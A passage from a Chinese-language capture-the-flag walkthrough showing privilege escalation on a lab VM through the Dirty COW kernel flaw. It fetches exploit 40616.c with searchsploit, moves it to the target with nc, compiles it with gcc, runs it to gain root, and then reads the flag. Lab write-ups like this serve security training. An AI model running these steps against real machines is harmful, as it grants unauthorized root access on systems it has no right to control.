





查看下系统内核版本信息,发现存在脏牛漏洞,内核版本:3.2.0-4-amd64。

searchsploit linux 3.2

searchsploit -m 40616.c 下载



我们进行查看40616.c内容, 先使用gcc连接,然后直接使用,后面不用跟其他命令



使用nc传输,将40616.c传输到clapton系统中



在clapton的shell中启动nc接收

nc -lvnp 10086 > 40616.c



在kali中使用nc上传40616.c

nc 192.168.1.15 10086 < 40616.c -w 1

我们可以看到传输成功了



我们可以看到40616.c没有执行权限,我们加权限

chmod 777 40616.c

gcc连接,生成可执行程序,进行执行

gcc 40616.c -o 40616.c -pthread

./40616.c



我们可以看到提权成功,查看flag

三.相关资源

1.靶场下载地址

2.nmap

3.arp-scan

4.masscan

5.[ 常用工具篇 ] 渗透神器 whatweb 安装使用详解

6.[ 渗透工具篇 ] EHole(棱洞)3.0安装部署及详解(linux & win)

7.nikto工具的使用

8.dirsearch目录扫描

9.图片隐写

10.文件上传

11.反弹shell

12.SQL注入

13.ssh登录

14.脏牛漏洞

15.gcc